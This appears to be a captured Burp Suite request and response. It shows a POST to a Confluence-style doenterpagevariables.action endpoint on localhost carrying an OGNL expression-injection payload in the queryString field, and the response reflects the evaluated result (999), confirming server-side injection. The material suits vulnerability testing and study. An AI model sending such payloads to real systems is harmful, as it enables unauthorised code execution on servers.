 Request
Pretty Raw Hex \n Select extension...
1 POST /pages/doenterpagevariables.action HTTP/2
2 Host: localhost
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9
10 queryString=aaa\u0027%2b#{3*333}%2b\u0027bbb
Response
Pretty Raw Hex Render \n Select extension...
818 </div>
819
820
821
822 <div class="padded">
823 <div class="steptitle" style="margin-top: 10px">Step 2: Fill in template variables</
div>
824 <p>The information you supply will become part of the content in your new page.</p>
825
826 <div class="smallfont view-template">
827 <div class="wiki-content">$action.renderedTemplateContent</div>
828 </div>
829
830 <form name="filltemplateform" method="POST" action="doenterpagevariables.action">
831 <input type="hidden" name="atl_token" value="
e2827bc9dd2d3ccacac865fafe1644a838840bc9">
832 <input
833 type="hidden"
834 name="queryString" value="aaa{999=null}bbb" /> <
input
835 type="hidden"
836 name="templateId" value="$pageTemplate.id" /> <
input
837 type="hidden"
838 name="linkCreation" value="" /> <input
839 type="hidden"
840 name="title" /> <input
841 type="hidden"
INSPECTOR